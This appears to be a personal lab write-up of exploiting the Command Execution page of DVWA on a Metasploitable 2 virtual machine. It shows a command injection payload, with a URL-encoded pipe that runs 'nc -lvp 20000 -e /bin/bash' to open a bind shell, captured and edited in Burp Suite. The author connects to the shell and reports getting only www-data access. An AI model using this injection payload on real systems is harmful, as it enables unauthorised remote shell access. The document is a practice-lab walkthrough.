Metasploitable 2 already include DVWA, Mutillidae, phpMyAdmin, and TWiki. and I will use Command Execution vulnerability to get system access.
First open url http://192.168.56.2/dvwa/ then login to DVWA using user admin and password password and change security setting to medium. 192.168.56.2 is Metasploitable IP address.
Then open burpsuite and point network proxy to 127.0.0.1 port 8080 I think I will not explain how to do that, I know you already expert on this, lets do next steps.
Click on Command Execution on the sidebar then insert 127.0.0.1 in the input area then press enter or click Submit button

After that open burpsuite, in tab Proxy > Intercept in the last line I found this: ip=127.0.0.1&submit=submit

then on the Decoder tab I encode character "|-/" to url and get "%7c%2d%2f" then back to Intercept tab and change ip=127.0.0.1&submit=submit to ip=127.0.0.1+%7c+nc+%2dlvp+20000+%2de+%2fbin%2fbash&submit=submit it means after ip I insert command "nc -lvp 2000 -e /bin/bash" then click Forward button
after that open terminal and run "nc 192.168.56.2 20000"

Sadly I didnt get root access, www-data user have so many strictly feature. maybe some day I will found right exploit to get root access.